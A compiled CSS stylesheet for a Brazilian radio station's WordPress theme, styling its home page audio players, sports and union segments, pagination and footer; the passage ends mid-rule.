@media (min-width: 992px) {
  section#home.section .container .player-home {
    grid-column-start: 2;
    grid-row: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .player-home {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    max-width: 100%;
    height: 445px;
    margin: 0 auto;
  }
}

section#home.section .container .player-home iframe {
  border-radius: 15px;
  width: 100%;
  min-height: 400px;
  height: 100%;
  margin: 0 auto;
}
section#home.section .container .jornada_esportiva {
  border-radius: 15px;
  margin: 0rem;
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    grid-column-start: 2;
    grid-row: 2;
  }

  section#home.section .container.grid .mediakit {
    order: 0;
  }

  section#home.section .container.grid .sindicato {
    order: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .jornada_esportiva {
    width: 100%;
    max-width: 600px;
    margin-bottom: 2rem;
  }

  section#home.section .container .jornada_esportiva {
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    max-width: 100%;
    padding: 0;
  }
}

section#home.section .container .jornada_esportiva .grid {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  gap: 0;
  row-gap: 1.5rem;
  max-height: 100%;
  justify-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
section#home.section .container .jornada_esportiva .grid .text {
  margin: 0;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle {
  justify-self: left;
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle h3 {
  font: bolder 2rem "Open Sans", sans-serif;
  position: relative;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::after {
  content: "";
  background: hsl(355deg, 100%, 57%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 50%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::before {
  content: "";
  background: hsl(222deg, 22%, 18%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 100%;
  opacity: 0.5;
}
section#home.section .container .jornada_esportiva .grid .text.descricao {
  justify-self: left;
  width: 100%;
  font-size: 0.8rem;
  word-break: normal;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.descricao
  strong {
  font: 800 1.2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .text.descricao span {
  font: 600 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .player {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#home.section .container .jornada_esportiva .grid .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#home.section .container .jornada_esportiva .grid .player .wavesurfer {
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .partida {
  width: 100%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .text.descricao {
  margin-bottom: 1.5rem;
}
section#home.section .container .jornada_esportiva .grid .partida .flex {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_casa {
  justify-self: right;
}
section#home.section .container .jornada_esportiva .grid .partida .flex .icon {
  grid-area: icon;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .icon
  i {
  font-size: 2.5rem;
  font-weight: 300;
  color: hsl(0deg, 0%, 6%);
  cursor: pointer;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .icon
    i {
    font-size: 4rem;
  }
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_fora {
  justify-self: left;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .image
  img {
  height: 130px;
  width: auto;
}
@media (min-width: 527px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .image
    img {
    height: 150px;
  }
}
section#home.section .container .sindicato {
  padding: 1rem 0;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  height: 100%;
  width: 100%;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato {
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato {
    grid-column-start: 1;
    width: 100%;
    max-width: 600px;
  }
}
section#home.section .container .sindicato .text.title {
  margin: 1rem auto;
  width: 90%;
  text-align: center;
  text-transform: none;
  font: 700 1.1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .text.title {
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
section#home.section .container .sindicato .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0rem;
  width: 100%;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
    max-width: 500px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1rem;
  -ms-flex: 1rem;
  flex: 1rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
section#home.section .container .sindicato .flex .flex .image {
  width: 80%;
  border-radius: 15px;
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .flex .flex .image {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex .image img {
  border-radius: 15px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex .image img {
    max-height: 200px;
  }
}
section#home.section .container .sindicato .flex .flex .text {
  margin: 0;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  width: 100%;
}
section#home.section .container .sindicato .flex .flex .text .flex.collum {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0.5rem;
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player {
  grid-area: player;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 80%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .player {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  i {
  font-size: 2.5em;
  color: hsl(0deg, 0%, 95%);
  cursor: pointer;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  .wavesurfer {
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations {
  width: 80%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .informations {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations
  .text
  p {
  word-break: normal;
}
section#home.section .container .sindicato .flex .grid .button {
  width: 100%;
}
section#home.section .container .sindicato .flex .grid .button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  border-radius: 15px;
  text-align: center;
  font: 700 1rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
  padding: 1rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  color: hsl(0deg, 0%, 95%);
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#home.section .container .sindicato .flex .grid .button a span {
  font-size: 3rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}
section#home.section .container .sindicato .flex .grid .text {
  margin: 0;
  text-align: left;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
section#home.section .container .midia.flex {
  background-image: url(https://www.radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/microfone.jpeg);
  border-radius: 15px;
  width: 100%;
  max-width: 600px !important;
  height: 330px !important;
  margin: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    grid-column-start: 2;
  }
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex {
    width: 100%;
    max-width: 600px;
    height: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    max-width: 100%;
    height: 100%;
  }
}
section#home.section .container .midia.flex .cover {
  width: 100%;
  height: 100%;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsla(0deg, 0%, 0%, 0.8) 0%,
    hsla(0deg, 0%, 17.6%, 0.8) 100%
  );
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    max-width: 100%;
  }
}
section#home.section .container .midia.flex .cover .download {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download i {
  font-size: 3rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover .download p {
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#home.section .container .midia.flex .cover:hover .download {
  scale: 1.05;
}

.sticker {
  position: fixed;
  bottom: 4rem;
  right: 1.5rem;
  z-index: 99999;
}
@media (min-width: 527px) {
  .sticker {
    position: fixed;
    bottom: 2.5rem;
    right: 2rem;
    z-index: 99999;
  }
}
.sticker a.btn.grid {
  justify-items: center;
  gap: 0.3rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
.sticker a.btn.grid .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0.5rem;
  background: #25d366;
  border-radius: 50%;
}
.sticker a.btn.grid .icon i {
  font-size: 1.5rem;
  color: hsl(0deg, 0%, 95%);
  border-radius: 50%;
  padding: 0 0.2rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
@media (min-width: 527px) {
  .sticker a.btn.grid .icon i {
    font-size: 2.5rem;
    color: hsl(0deg, 0%, 95%);
    border-radius: 50%;
    padding: 0 0.2rem;
    -webkit-transition: ease all 0.3s;
    transition: ease all 0.3s;
  }
}
.sticker a.btn.grid:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}

wave {
  cursor: pointer !important;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#page.section {
  min-height: 50vh;
  padding: 0;
}
#page.section .container .text {
  margin: 0 3rem 0 3rem !important;
}
@media (min-width: 767px) {
  #page.section .container .text {
    margin: 0 9.5rem 0 9.5rem !important;
  }
}
@media (min-width: 1023px) {
  #page.section .container .text {
    margin: 0 14.5rem 0 14.5rem !important;
  }
}
#page.section .container .text.title {
  margin: 0 2rem 0 2rem !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: none;
  font: 700 2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
#page.section .container .text.title ul {
  text-align: left;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section .pagination hr {
  border: none;
  height: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
section .pagination .navigation.pagination {
  display: grid;
  justify-items: center;
  max-width: 90%;
  margin: 1rem auto;
  height: 45px;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination {
    max-width: 80%;
  }
}
@media (min-width: 992px) {
  section .pagination .navigation.pagination {
    max-width: 75%;
  }
}
section .pagination .navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links {
    gap: 1rem;
  }
}
section .pagination .navigation.pagination .nav-links span {
  text-decoration: underline;
  font-weight: 800;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
}
section .pagination .navigation.pagination .nav-links a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: hsl(355deg, 100%, 57%);
}
section .pagination .navigation.pagination .nav-links a i {
  font-size: 2rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links a i {
    font-size: 1.5rem;
  }
}
section .pagination .navigation.pagination .nav-links a:hover {
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* links transform  */
footer i {
  font-size: 1.2rem;
  color: hsl(355deg, 100%, 57%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer p {
  font: 600 0.9rem "Open Sans", sans-serif;
}
footer a {
  font: 600 0.9rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  opacity: 100%;
}
footer span {
  display: inline-block;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin: 0.2rem;
}
footer#rodape.section {
  position: static;
  bottom: 0;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
footer#rodape.section .container {
  margin: 3rem 2rem;
}
@media (min-width: 1220px) {
  footer#rodape.section .container {
    margin: 3rem 15rem;
  }
}
footer#rodape.section .container .contato.flex {
  gap: 2.5rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  footer#rodape.section .container .contato.flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
footer#rodape.section .container .contato.flex .grid {
  gap: 1rem;
}
footer#rodape.section .container .contato.flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
footer#rodape.section .container .contato.flex .flex .text {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .text h3 {
  font: 800 1.5rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex h4 {
  font: 800 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  margin-bottom: 0.2rem;
}
footer#rodape.section .container .contato.flex .flex p {
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex a {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
footer#rodape.section .container .contato.flex .flex a.btn i {
  font-size: 1rem;
  color: hsl(355deg, 100%, 57%);
  padding: 5px;
}
footer#rodape.section .container .contato.flex .flex a:hover {
  text-decoration: underline;
  opacity: 100%;
}
footer#rodape.section
  .container
  .contato.flex
  .flex
  .mapa
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
  width: 100%;
}
footer#rodape.section .container .contato.flex .flex .icons {
  justify-self: center;
}
footer#rodape.section .container .contato.flex .flex .icons.flex {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn i {
  font-size: 1rem;
  background: hsl(355deg, 100%, 57%);
  color: hsl(0deg, 0%, 6%);
  border-radius: 50%;
  padding: 0.61rem 0.797rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn:hover {
  opacity: 100%;
}
footer#rodape.section .container .contato.flex .flex.contato {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .container .contato.flex .flex.atendiemntos {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .autoria a {
  margin: 0.5rem;
}
footer#rodape.section .autoria a.btn p {
  text-align: center;
}
footer#rodape.section .autoria a.btn p span.text {
  margin: 0;
  text-align: center;
}
footer#rodape.section .autoria a:hover {
  opacity: 0.7;
}
footer#rodape.section .autoria a:hover p span {
  text-decoration: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.jornada_esportiva div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.jornada_esportiva div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
.jornada_esportiva div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.jornada_esportiva input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.jornada_esportiva input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
.jornada_esportiva div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

#sindicato_rural div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#sindicato_rural div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
#sindicato_rural div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
#sindicato_rural input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
#sindicato_rural input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
#sindicato_rural div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

.sindicato div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.sindicato div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.amplitude-wave-form svg {
  stroke: hsl(0deg, 0%, 95%);
  height: 100px;
  width: 100%;
  stroke-width: 0.5px;
}
.sindicato div.amplitude-wave-form svg g {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form svg g path {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.sindicato input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.sindicato input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.sindicato
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  -webkit-appearance: none;
}
.sindicato input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(255, 255, 255);
  border-radius: 20px;
  -webkit-appearance: none;
}
.sindicato div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header.container {
  margin-bottom: 0;
}
header.container .text.subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(222deg, 22%, 18%);
  -webkit-font-smoothing: antialiased;
